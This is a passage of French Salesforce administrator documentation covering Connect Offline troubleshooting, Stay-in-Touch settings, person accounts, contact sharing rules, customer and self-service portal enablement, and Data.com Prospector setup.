Lors de la résolution de conflits concernant un champ de liste de sélection dépendante, vous ne pouvez pas modifier la valeur de la liste de sélection du champ en conflit. Pour résoudre ce type de conflit, sélectionnez d'appliquer la valeur de Salesforce ou la valeur de Connect Offline.



Remarque: En mode hors ligne, si un champ de contrôle de liste de sélection dépendante est masqué par une sécurité au niveau des champs, l'icône d'informations de la liste de sélection dépendante affiche le nom API du champ de contrôle plutôt que le nom de l'étiquette.

## Champs

#### **Impossible d'afficher les champs de recherche dans les listes associées Connect Offline**

Les listes associées dans Connect Offline n'affichent pas les champs de recherche.

#### **Impossible d'afficher les champs de formule personnalisés et la numérotation automatique dans Connect Offline**

Les champs générés automatiquement, tels que les champs de formule et de numérotation automatique, ne sont pas disponibles dans Connect Offline.

#### **Les champs de numérotation automatique ne sont pas générés dans Connect Offline**

Dans Connect Offline, lorsque vous créez un enregistrement qui incrémente un champ de numérotation automatique, Connect Offline affiche une étiquette pour ce champ alors que vous utilisez Connect Offline. Au cours de la synchronisation, Salesforce insère le numéro unique suivant dans le champ.

## Onglet Accueil

#### **Dans la liste des enregistrements modifiés de l'onglet Accueil, le nombre d'enregistrements est incorrect.**

Dans le menu latéral, la liste des enregistrements modifiés de la zone Informations du porte-documents ne contient pas les enregistrements supprimés.

#### Installation

#### **Quels sont les éléments installés ?**

Connect Offline installe SForceDB.exe, qui s'exécute en continu en arrière-plan et qui héberge la base de données Connect Offline.

#### **Impossible d'installer Connect Offline**

Connect Offline nécessite que Salesforce installe des composants permettant de modifier le registre de l'ordinateur. Si l'organisation impose des paramètres de sécurité vous empêchant de modifier le registre, connectez-vous en tant qu'administrateur de votre ordinateur avant d'installer ces composants ou contactez le service informatique pour obtenir de l'aide.

#### **Les déploiements en masse Connect Offline sont-ils possibles ?**

Oui, vous pouvez effectuer des déploiements dans la totalité du système.

#### **Comment puis-je connaître la version de Connect Offline dont se servent mes utilisateurs ?**

La version de Connect Offline de chaque utilisateur est répertoriée dans l'historique des connexions.

#### **Pistes**

#### **Impossible de visualiser les pistes dans Connect Offline**

Les pistes sont accessibles depuis la version 2.0 de Connect Offline ou ultérieure. Si vous utilisez la version 2.0 de Connect Offline ou une version ultérieure, lancez l'application à partir de cette icône :  $\bullet$ . Pour mettre à niveau Connect Offline :

- **1.** Synchronisez vos données dans Connect Offline.
- **2.** Désinstallez éventuellement l'ancienne version de Connect Offline à l'aide de la fonction Ajout/Suppression de programmes du Panneau de configuration Windows.
- **3.** Installez Connect Offline en accédant à la page Connect Offline dans vos paramètres personnels.
- **4.** Synchronisez vos données dans Connect Offline.

Vérifiez que vous disposez des autorisations utilisateur appropriées pour visualiser les pistes.

#### **Les règles d'attribution de piste ne semblent pas fonctionner.**

Les pistes créées dans Connect Offline ne sont pas automatiquement attribuées en fonction des règles d'attribution de pistes. Une fois reconnecté à Salesforce, attribuez-les en effectuant un transfert d'enregistrements en masse.

## Différences d'affichage multidevises

#### **Les montants des opportunités affichent une très légère différence**

Si votre entreprise a activé les multidevises et que la devise utilisée pour une opportunité est différente de la devise de l'entreprise, une petite différence d'affichage peut être observée. Le montant converti que vous voyez dans la page des détails de l'opportunité hors ligne peut différer d'un cent ou deux par rapport au montant indiqué dans la même page dans l'application Salesforce. Il n'y a pas d'erreur dans la valeur réelle stockée.

#### Groupes de relations

#### **Impossible d'afficher l'onglet Groupe de relations dans Connect Offline**

L'onglet Groupe de relations est disponible uniquement si le package AppExchange Groupe de relations est installé dans l'organisation Salesforce avec laquelle vous synchronisez Connect Offline.

## Recherche

#### **Les résultats de la recherche sont des champs manquants.**

Les résultats de la recherche ne contiennent pas de champs à zone de texte longue, tels que le champ Description d'un compte.

## Expirations, horodatages et fuseaux horaires

#### **Les horodatages de fichiers mis à jour dans Connect Offline ne s'affichent pas comme prévu**

Pour les enregistrements que vous créez ou mettez à jour dans Connect Offline, les champs Créé par et Modifié par indiquent l'heure de votre ordinateur, même après la synchronisation.

Les activités que vous créez dans Connect Offline indiquent l'heure de saisie et le fuseau horaire de votre ordinateur. Durant la synchronisation, Salesforce convertit les heures d'activité en fonction du fuseau horaire défini dans vos informations personnelles Salesforce.

Si vous modifiez le fuseau horaire sur votre ordinateur, videz, puis synchronisez votre porte-documents pour appliquer les modifications apportées dans Connect Offline.

#### **Connect Offline expire lors de la synchronisation de jeux de données volumineux**

Modifiez le paramètre de registre HttpTimeout dans HKEY\_LOCAL\_MACHINE\SOFTWARE\salesforce.com\Offline2. La valeur par défaut est de 360 secondes.

# Modification des paramètres Rester en contact

Pour définir vos préférences relatives aux demandes de mises à jour de coordonnées :

- Remarque: Si votre organisation utilise des comptes personnels, ils sont également affectés par ces paramètres. Pour plus d'informations, reportez-vous à [Qu'est-ce qu'un compte](#page-1184-0) [personnel ?](#page-1184-0) à la page 1179
- **1.** Dans vos paramètres personnels, saisissez *Rester en contact* dans la case Recherche rapide, puis sélectionnez **Mes paramètres Rester en contact**.
- **2.** Dans Cci automatique, choisissez Oui pour recevoir une copie des e-mails Rester en contact envoyés. Cette option est disponible uniquement si les messages Cci de conformité ne sont pas activés dans votre entreprise.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

**3.** Activez le rappel pour que le système vous invite à envoyer une demande Rester en contact dès que vous enregistrez un nouveau contact.

- **4.** Saisissez un objet par défaut pour les e-mails.
- **5.** Dans la zone de commentaires, entrez un message pour le destinataire.
- **6.** Dans la zone de signature, entrez une signature avec vos coordonnées.
- **7.** Utilisez la zone des champs de fusion en haut de la page pour afficher les valeurs des champs de fusion disponibles, que vous pouvez copier et coller dans les zones d'objet, de commentaires ou de signature, selon vos besoins.
- **8.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0)

# Configuration et maintenance des outils de vente

# Configuration et maintenance des fonctionnalités de vente

Aidez vos commerciaux à augmenter les ventes. Découvrez les principales fonctionnalités commerciales de Salesforce, les fonctionnalités de productivité des commerciaux et l'intégration de la messagerie Microsoft.

# Principales fonctionnalités commerciales

Les principales fonctionnalités commerciales aident les représentants à gérer les données de base : les personnes auxquelles ils vendent, les produits et les services qu'offre votre société, et plus encore.

#### **Comptes, contacts et pistes**

- **•** [Activation de Account Insights et hiérarchie des comptes](https://help.salesforce.com/apex/HTViewHelpDoc?id=accounts_settings.htm)
- **•** [Activation des comptes personnels](https://help.salesforce.com/apex/HTViewHelpDoc?id=account_person_enable.htm)
- **•** [Activation des comptes, contacts et pistes sociaux](https://help.salesforce.com/apex/HTViewHelpDoc?id=social_networks_enable.htm)

#### **Pistes et campagnes**

- **•** [Définition des paramètres par défaut pour la création des pistes](https://help.salesforce.com/apex/HTViewHelpDoc?id=customize_leadsettings.htm)
- **•** [Configuration de règles d'attribution de pistes](https://help.salesforce.com/htviewhelpdoc?id=customize_leadrules.htm)
- **•** [Configuration de règles de réponse automatique](https://help.salesforce.com/htviewhelpdoc?id=creating_auto-response_rules.htm)
- **•** [Configuration de l'influence de campagne](https://help.salesforce.com/htviewhelpdoc?id=campaigns_influence_setup.htm)

#### **Opportunités**

**•** [Configuration du parcours de vente](https://help.salesforce.com/HTViewHelpDoc?id=lightning_sales_path.htm)

#### **Devis et commandes**

- **•** [Activation des devis](https://help.salesforce.com/htviewhelpdoc?id=quotes_enable.htm)
- **•** [Configuration des commandes](https://help.salesforce.com/htviewhelpdoc?id=customize_order.htm)

#### **Produits et catalogues de prix**

- **•** [Activation de planifications de produits](https://help.salesforce.com/htviewhelpdoc?id=enabling_schedules.htm)
- **•** [Configuration de l'activation automatique des prix](https://help.salesforce.com/htviewhelpdoc?id=customize_product.htm)

#### **Prévisions**

**•** [Configuration des prévisions collaboratives](https://help.salesforce.com/htviewhelpdoc?id=forecasts3_defining_forecasts_settings.htm)

#### **Territory Management 2.0**

**•** [Implémentation et gestion des territoires de vente de votre organisation](https://help.salesforce.com/apex/HTViewHelpDoc?id=tm2_manage_organization_territories.htm)

#### **Gestion des duplications**

**•** [Configuration de la gestion des duplications dans Salesforce](https://help.salesforce.com/HTViewHelpDoc?id=duplicate_prevention_map_of_tasks.htm)

#### **Data.com**

- **•** [Mise en œuvre de Data.com Clean](https://help.salesforce.com/HTViewHelpDoc?id=data_dot_com_clean_implementing.htm)
- **•** [Mise en œuvre de Data.com Prospector](https://help.salesforce.com/htviewhelpdoc?id=jigsaw_int_setting_up_map.htm)

#### **Work.com**

- **•** [Activation des fonctionnalités de Work.com](https://help.salesforce.com/htviewhelpdoc?id=workcom_settings_setup.htm)
- **•** [Configuration des résumés de performance](https://help.salesforce.com/apex/HTViewHelpDoc?id=performance_summary_deployment.htm)
- **•** [Configuration des scores de performance](https://help.salesforce.com/apex/HTViewHelpDoc?id=calibration_overview.htm)
- **•** [Personnalisation des fonctionnalités de compétences et de recommandation](https://help.salesforce.com/apex/HTViewHelpDoc?id=workcom_skills_customization.htm)

# Fonctionnalités de productivité des commerciaux

Les fonctionnalités de productivité des commerciaux optimisent les fonctionnalités principales avec la planification des événements, la communication par e-mail, et davantage.

#### **Notes**

**•** [Configuration de Notes](https://help.salesforce.com/htviewhelpdoc?id=notes_admin_setup.htm)

#### **Activités**

- **•** [Configuration d'événements, de calendriers et de tâches](https://help.salesforce.com/htviewhelpdoc?id=customizeactivities.htm)
- **•** [Configuration de calendriers partagés dans Salesforce Classic](https://help.salesforce.com/htviewhelpdoc?id=customize_groupcal.htm)

#### **E-mail Salesforce**

**•** [Configuration et gestion des modèles d'e-mail](https://help.salesforce.com/htviewhelpdoc?id=admin_emailtemplates.htm)

# Intégration de la messagerie Microsoft

Profitez de Salesforce directement dans les applications de messagerie de Microsoft, associez les e-mails importants à des enregistrements Salesforce et synchronisez les données entre les deux systèmes.

- **•** [Application Salesforce pour Outlook](https://help.salesforce.com/HTViewHelpDoc?id=app_for_outlook_overview.htm)
- **•** [Exchange Sync](https://help.salesforce.com/HTViewHelpDoc?id=productivity_sync_exchange_admin_overview.htm)
- **•** [Salesforce pour Outlook](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_sfo_about.htm)

# Administration des personnes et des organisations clientes des utilisateurs

# Administration des comptes

## Activation des comptes personnels

- $\boldsymbol{\boldsymbol{Z}}$ Remarque: Cette version contient une version bêta des comptes personnels dans Lightning Experience, de qualité production, mais avec des limitations connues. Pour plus d'informations, reportez-vous à [Limitations de Lightning Experience](#page-257-0) à la page 252.
- Important: Une fois activés, les comptes personnels ne peuvent pas être désactivés. Par conséquent, nous recommandons aux clients existants de [créer une organisation sandbox](#page-5540-0) afin de déterminer comment les comptes personnels vont affecter leur organisation.

Avant de commencer, assurez-vous de :

- **•** Créer au moins un type d'enregistrement pour les comptes.
- **•** Accorder l'autorisation de lecture sur les contacts pour les profils qui ont l'autorisation de lecture sur les comptes.
- **•** Vérifier que le paramètre par défaut de partage du contact à l'échelle de l'organisation est défini sur « Contrôlé par parent ».

Une fois les étapes préliminaires effectuées, contactez Salesforce pour activer les comptes personnels, puis :

- **1.** Depuis les paramètres de gestion des objets pour les comptes personnels, rendez-vous dans Types d'enregistrement.
- **2.** Attribuez des types d'enregistrement compte personnel aux profils qui nécessitent des comptes personnels.

Remarque: Les comptes personnels sont pris en compte dans le stockage des comptes ainsi que dans le stockage des contacts. Ceci est dû au fait que l'API considère que chaque compte personnel est composé d'un compte ainsi que d'un contact. Un stockage supplémentaire peut être nécessaire lorsque vous mettez en oeuvre des comptes personnels. Par conséquent, tenez compte de votre utilisation du stockage.

### CONSULTER ÉGALEMENT :

**[Comptes](#page-1183-0)** [Qu'est-ce qu'un compte personnel ?](#page-1184-0)

## Éditions

Les comptes professionnels sont disponibles dans : Salesforce Classic et Lightning Experience

Les comptes professionnels sont disponibles dans : **Toutes** les éditions

Les comptes personnels sont disponibles dans : Salesforce Classic et Lightning Experience

Les comptes personnels sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer des comptes personnels :

**•** Personnaliser l'application

## Paramètres du compte

Activez ou désactivez les fonctionnalités Account Insights et de hiérarchie des comptes dans la page Paramètres du compte.



Éditions

Intelligence des comptes est disponible dans : Lightning Experience et Salesforce1

La hiérarchie des comptes est disponible avec : Salesforce Classic

Les comptes professionnels sont disponibles dans : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour modifier des paramètres de compte

- **•** Personnaliser l'application
- **1.** Dans Configuration, saisissez *Paramètres de compte* dans la case Recherche rapide, puis sélectionnez **Paramètres de compte**.
- **2.** Cliquez sur **Modifier**.
- **3.** Modifiez les paramètres selon vos besoins.
- **4.** Enregistrez vos modifications.

CONSULTER ÉGALEMENT :

**[Comptes](#page-1183-0)** 

# Administration des groupes de relations

# Configuration des contacts et des rôles de contact

# Création de règles de partage de contact

Les règles de partage de contact peuvent être basées sur le propriétaire de l'enregistrement ou d'autres critères, notamment le type d'enregistrement et certaines valeurs de champ. Vous pouvez définir jusqu'à 300 règles de partage de contact, comprenant jusqu'à 50 règles de partage basées sur des critères.

- **1.** Si vous envisagez d'inclure des groupes publics dans votre règle de partage, confirmez la création de groupes appropriés.
- **2.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **3.** Dans la liste associée Règles de partage de contact, cliquez sur **Nouveau**.
- **4.** Saisissez le **Nom de l'étiquette** et le **Nom de la règle**. L'étiquette correspond à l'étiquette de la règle de partage telle qu'elle se présente dans l'interface utilisateur. Le nom de la règle est un nom unique utilisé par l'API et les packages gérés.
- **5.** Saisissez la **Description**. Ce champ décrit la règle de partage. Il est facultatif et peut inclure jusqu'à 1000 caractères.
- **6.** Sélectionnez un type de règle.
- **7.** Selon le type de règle sélectionné, procédez comme suit :
	- **•** Selon le propriétaire de l'enregistrement : sur la ligne appartenant à des membres de, spécifiez les utilisateurs dont les enregistrements vont être partagés : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante (ou un champ de référence si votre organisation a plus de 200 files d'attente, groupes, rôles ou territoires).
	- **•** Selon les critères : spécifiez les critères Champ, Opérateur et Valeur auxquels les enregistrements doivent correspondre pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur est toujours un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.

Remarque: Pour utiliser un filtre non pris en charge par des règles de partage basées sur ces critères, vous pouvez créer une règle de workflow ou un déclencheur Apex afin de copier la valeur du champ dans un champ de texte ou numérique, et utiliser ce champ en tant que critère.

- **8.** À la ligne Partager avec, spécifiez les utilisateurs qui ont accès aux données : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante ou le champ de recherche.
- **9.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer des règles de partage :

**•** Gérer le partage



## **10.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

# <span id="page-1760-0"></span>Activation des comptes, contacts et pistes sociaux

Augmentez l'accès de vos utilisateurs aux informations sociales en activant la fonctionnalité Comptes, contacts et pistes sociaux pour votre organisation ou Salesforce1.

La fonctionnalité Comptes, contacts et pistes sociaux et l'accès à tous les réseaux sociaux disponibles sont activés par défaut pour les organisations créées après la version Spring '12. Si votre organisation a été créée avant cette date, vous devez activer la fonctionnalité manuellement.

Remarque: Si la fonctionnalité Comptes, contacts et pistes sociaux est déjà activée, et que les utilisateurs ne peuvent pas afficher un ou plusieurs réseaux sociaux, reportez-vous à [Dépannage des Comptes, contacts et pistes sociaux](#page-1327-0).

- **1.** Dans Configuration, saisissez *Comptes sociaux* dans la case Recherche rapide, puis sélectionnez **Paramètres de comptes et de contacts sociaux**.
- **2.** Sélectionnez **Activer les comptes et contacts sociaux**.
- **3.** Sélectionnez les réseaux sociaux auxquels les utilisateurs de votre organisation peuvent accéder. Par défaut, tous les réseaux sociaux sont sélectionnés.

Dans Salesforce Lightning Experience et dans l'application mobile Salesforce1, les utilisateurs peuvent accéder uniquement à Twitter, même si les autres réseaux sont activés.

- **4.** Cliquez sur **Enregistrer**.
- **5.** Pour rendre Twitter accessible dans l'application mobile Salesforce1, ajoutez la carte Twitter à la section Cartes mobiles des présentations de page de comptes, de contacts et de pistes.
- **6.** Informez vos utilisateurs qu'ils peuvent configurer les Comptes, contacts et pistes sociaux pour leur propre usage.

CONSULTER ÉGALEMENT :

[Comptes, contacts et pistes sociaux](#page-1319-0) [Dépannage des Comptes, contacts et pistes sociaux](#page-1327-0) [Configuration de comptes, contacts et pistes sociaux](#page-1322-0) [Activation de Clé sociale de Data.com](#page-1825-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les comptes professionnels sont disponibles dans : **Toutes** les éditions à l'exception de **Database.com**

Les comptes personnels sont disponibles dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les contacts sont disponibles dans **Toutes** les éditions à l'exception de **Database.com**

Les pistes sont disponibles avec : **Groups** Edition, **Professional** Edition, **Enterprise** Edition, **Unlimited** Edition et **Developer** Edition

Data.com Clean et Data.comSocial Key sont disponibles dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer, configurer ou désactiver les Comptes, contacts et pistes sociaux :

**•** Personnaliser l'application

## <span id="page-1761-0"></span>Considérations relatives à l'activation et à la gestion du Portail client pour des contacts

Avant d'activer le portail client pour des contacts, notez les points ci-dessous. Respectez ensuite les meilleures pratiques pour gérer les informations de vos contacts.

## Activation du Portail client pour des contacts

- **•** Avant d'activer le portail client pour un contact, assurez-vous que le responsable du compte du contact est associé à un rôle dans votre organisation.
- **•** Si un utilisateur est un partenaire et un client, deux enregistrements utilisateur sont requis afin de définir deux noms d'utilisateur et mots de passe distincts pour chaque portail.
- Un contact peut être un utilisateur libre-service et un utilisateur partenaire ou un utilisateur client.

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

- **•** Toutes les données créées par ou appartenant à un utilisateur libre-service sont visibles par un utilisateur partenaire ou un utilisateur client associé au même contact.
- **•** Le Surnom de l'utilisateur utilise par défaut son alias de messagerie, sauf indication contraire. Par exemple, si l'e-mail de l'utilisateur est « jdurand@societe.com », le surnom utilise par défaut « jdurand » lorsque vous cliquez sur **Enregistrer**.
- **•** Lors de l'activation initiale d'un contact pour le portail client dans un compte, le contact est attribué au rôle utilisateur client, qui comprend le nom du compte du contact. Vous pouvez mettre à jour le rôle de portail du contact ultérieurement (ce comportement ne s'applique pas aux [utilisateurs clients haut volume](#page-2519-0), car ils n'ont aucun rôle et ne figurent pas dans la hiérarchie des rôles).

## Gestion du Portail client pour des contacts

- **•** Modifiez l'accès à votre portail client d'un contact activé. Cliquez sur **Gérer un utilisateur externe**, puis sélectionnez **Afficher l'utilisateur client**.
- **•** [Fusionnez les contacts activés pour utiliser un portail client](#page-1250-0).
- **•** [Modifiez le compte dans le contact.](#page-1249-0)
- **•** Assurez-vous d'actualiser l'accès de vos contacts à votre portail client en désactivant l'accès si nécessaire.
- **•** Vous pouvez supprimer des contacts uniquement s'ils sont désactivés du portail. Les utilisateurs de portail inactifs ne peuvent pas être supprimés.

#### CONSULTER ÉGALEMENT :

[Activation du portail Client pour les contacts et les comptes personnels](#page-1762-0) [Considérations relatives à la fusion des contacts associés à des utilisateurs de portail](#page-1259-0) [Limitations des contacts](#page-5734-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-1762-0"></span>Activation du portail Client pour les contacts et les comptes personnels

Pour autoriser un client à accéder à votre portail client Salesforce, activez l'enregistrement de contact ou de compte personnel du client en tant qu'utilisateur client.

- **1.** Dans la page de détail d'un contact ou d'un compte personnel, cliquez sur **Gérer l'utilisateur externe**, puis sélectionnez **Activer l'utilisateur client**.
- **2.** Vérifiez les informations générales et les paramètres de langue, puis saisissez toute information manquante. Le Nom d'utilisateur du client utilise par défaut son Adresse e-mail.
- **3.** Sélectionnez une licence de portail utilisateur. La licence utilisateur que vous choisissez détermine les options des ensembles d'autorisations, du profil utilisateur et de hiérarchie de rôles que vous pouvez sélectionner pour l'utilisateur client. Reportez-vous à [Licences utilisateur du portail](#page-2517-0) [client](#page-2517-0) à la page 2512.
- **4.** Sélectionnez Générer un nouveau mot de passe et avertir immédiatement l'utilisateur pour envoyer par e-mail un nom d'utilisateur et un mot de passe de portail client au client.

Si votre organisation Salesforce utilise plusieurs portails clients, les utilisateurs clients peuvent accéder à tous les portails clients attribués à leur profil avec un nom d'utilisateur et un mot de passe uniques. Reportez-vous à [Création de plusieurs portails clients](#page-2485-0) à la page 2480.

- **5.** Cliquez sur **Enregistrer**.
- **6.** Pour dépanner ou confirmer la configuration du portail, dans la page de détail du contact, cliquez sur **Gérer un utilisateur externe** puis sélectionnez **Se connecter au portail en tant qu'utilisateur**. Une nouvelle fenêtre de navigateur s'ouvre et vous connecte au portail en tant qu'utilisateur partenaire.

Vous pouvez [désactiver des utilisateurs clients](#page-2531-0) selon vos besoins.

#### CONSULTER ÉGALEMENT :

[Considérations relatives à l'activation et à la gestion du Portail client pour des contacts](#page-1761-0) [Activation des comptes, contacts et pistes sociaux](#page-1760-0)

[Considérations relatives à la modification du compte des contacts activés pour les portails](#page-1258-0)

[Considérations relatives à la fusion des contacts associés à des utilisateurs de portail](#page-1259-0)

[Limitations des contacts](#page-5734-0)

[À propos de la gestion de l'utilisateur du portail client](#page-2515-0)

[Considérations relatives à l'activation et à la gestion du Portail client pour des contacts](#page-1761-0)

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour activer des utilisateurs clients ou se connecter en tant qu'utilisateur d'un portail :

**•** Modifier sur le compte associé à l'utilisateur client

ET

Modifier les utilisateurs libre-service

## Activation du libre-service pour les contacts et les comptes personnels

Pour accorder l'accès à votre portail libre-service, activez le libre-service pour l'enregistrement de contact ou de compte personnel d'un client. Un utilisateur libre-service peut afficher dans le portail libre-service uniquement les requêtes associées à son enregistrement de compte.

- Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.
- **1.** Dans la page de détail du contact ou du compte personnel, cliquez sur **Activer le libre-service**.
- **2.** Vérifiez les informations générales et les paramètres de langue, puis saisissez toute information manquante. Le Nom d'utilisateur libre-service du client utilise par défaut son Adresse e-mail.
- **3.** Pour activer le client en tant que super utilisateur libre-service, sélectionnez la case Super utilisateur. Les super utilisateurs peuvent afficher les informations des requêtes, ajouter des commentaires et charger des pièces jointes pour toutes les requêtes soumises au sein de leur société.
- **4.** Sélectionnez Générer un nouveau mot de passe et avertir immédiatement l'utilisateur pour envoyer par e-mail un nom d'utilisateur et un mot de passe libre-service au client.
- **5.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Qu'est-ce qu'un compte personnel ?](#page-1184-0)

# Définition des rôles des contacts dans les opportunités

Déterminez les rôles de contact que vos commerciaux peuvent ajouter à des contacts dans les opportunités. Spécifiez les valeurs des rôles des contacts, affichées dans les listes déroulantes, et l'ordre d'affichage. Définissez enfin les couleurs qui représentent les rôles des contacts dans les graphiques.

- **1.** Dans Configuration, saisissez *Contact* dans la case Recherche rapide, puis sélectionnez **Rôles des contacts dans les opportunités**.
- **2.** Gérez les rôles de contact prédéfinis, ou créez d'autres rôles de contact si nécessaire.
- **3.** Enregistrez vos modifications.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer des utilisateurs libre-service :

**•** Modifier les utilisateurs libre-service

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions
# <span id="page-1764-0"></span>Configuration de Data.com Prospector

Permettez à vos représentants de rechercher des sociétés, des pistes et des contacts directement dans Salesforce. Il suffit pour cela de configurer et de mettre en œuvre Data.com Prospector.

 $\mathbf \Omega$ Important: Pour permettre à un utilisateur d'ajouter et d'exporter des fichiers depuis Data.com, vous devez lui attribuer directement une licence Data.com.

1. [Comment fonctionnent les limitations en types d'utilisateur, en licences et en ajout](#page-1765-0) [d'enregistrements de Data.com ?](#page-1765-0)

Les limitations en types d'utilisateur, en licences et en ajout d'enregistrements contrôlent les informations auxquelles les utilisateurs peuvent accéder dans Data.com et les actions qu'ils peuvent exécuter.

2. [Configuration d'utilisateurs de Data.com](#page-1769-0)

Accordez aux utilisateurs l'accès à Data.com et définissez leurs limitations en ajouts d'enregistrements afin de leur permettre de tirer parti de la richesse de la base de données de comptes, de contacts et de pistes de Data.com.

4. [Activation de Data.com Clean pour Data.com Prospector](#page-1770-0)

Permettez aux utilisateurs de mettre à jour manuellement les enregistrements de compte, de contact et de piste. Vous pouvez même mettre à jour les enregistrements qui ont été ajoutés à partir d'une autre source. La mise à jour est automatiquement activée lorsque vous utilisez Data.com Prospector. Data.com Premium Prospector permet d'importer manuellement les enregistrements Société D&B qui sont liés à un enregistrement de compte ou de piste.

5. [Configurer Data.com Corporate Prospector](#page-1778-0)

Data.com Corporate Prospector fournit un ensemble de base de compte Dun & Bradstreet et de données de pistes, comprenant Numéro D-U-N-S, Code NAICS, Profil commercial et davantage. Voici comment mettre en oeuvre ce produit.

6. [Configuration de Data.com Premium Prospector](#page-1779-0)

Data.com Premium Prospector est une mise à niveau de Data.com Corporate Prospector. Premium Prospector offre toutes les fonctionnalités et les champs disponibles dans Corporate Prospector, et ajoute 70 champs D&B supplémentaires pour les comptes et les pistes que vous ajoutez à Salesforce à partir de Data.com. Comme les utilisateurs de Data.com Corporate Prospector, les utilisateurs de Premium Prospector peuvent également afficher un nombre limité de champs D&B dans les enregistrements de compte et de piste.

Utilisez **Ajouter à Salesforce** et **Exporter les résultats** pour limiter ce qu'un utilisateur peut

7. [Limiter les possibilités des utilisateurs avec les résultats de recherche Data.com](#page-1780-0)

**Éditions** 

Disponible avec : Salesforce **Classic** 

Disponible avec une licence Data.com Prospector dans

: **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour mettre en oeuvre Data.com :

**•** Personnaliser l'application

Pour activer les utilisateurs de Data.com :

**•** Gérer les utilisateurs internes

